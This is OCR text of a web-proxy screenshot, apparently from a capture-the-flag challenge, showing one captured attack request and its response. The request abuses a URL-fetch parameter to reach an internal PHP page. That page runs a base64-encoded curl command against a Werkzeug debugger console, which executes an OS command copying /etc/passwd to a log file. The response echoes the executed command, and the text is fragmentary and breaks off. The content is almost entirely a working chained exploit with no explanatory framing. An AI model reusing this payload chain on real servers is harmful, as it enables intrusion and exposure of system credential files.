 Request
Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=
http://172.2.95.5/1.php?1=system(base64_decode
('Y3VybCAtdiAtYiAiX193emRjNThmZDUyMWZmYjBjYWU1
MzIwOT0xNzM3NzA3MTE2fDkxMGViYzM5MDVjZCIgImh0dH
A6Ly8xNzIuMi45NS42Ojg4ODgvY29uc29sZT9fX2RlYnVn
Z2VyX189eWVzJmNtZD1fX2ltcG9ydF9fKCdvcycpLnN5c3
RlbSgnJydjYXQlMjBcL2V0Y1wvcGFzc3dkPi5cL2xvZ1wv
andrLmxvZycnJykmZnJtPTAmcz1CRHJyaHJ3NlR6SkNjRn
NDejZkaiI=')); HTTP/1.1
2 Host:
b5834386-2168-4ec1-91fe-5942d7458a8d.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
Search... 0 matches
Response
Pretty Raw Hex Render \n
"http://172.2.95.5/1.php?1=system(base64_dec
ode('Y3VybCAtdiAtYiAiX193emRjNThmZDUyMWZmYjB
jYWU1MzIwOT0xNzM3NzA3MTE2fDkxMGViYzM5MDVjZCI
gImh0dHA6Ly8xNzIuMi45NS42Ojg4ODgvY29uc29sZT9
fX2RlYnVnZ2VyX189eWVzJmNtZD1fX2ltcG9ydF9fKCd
vcycpLnN5c3RlbSgnJydjYXQlMjBcL2V0Y1wvcGFzc3d
kPi5cL2xvZ1wvandrLmxvZycnJykmZnJtPTAmcz1CRHJ
yaHJ3NlR6SkNjRnNDejZkaiI='));",
"file_content":
">>> __import__(&#39;os&#39;).system(&#39;&#
39;&#39;cat \\/etc\\/passwd&gt;.\\/log\\/jwk
.log&#39;&#39;&#39;)\n<span class=\"number\"
>0</span>",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
Search... 0 matches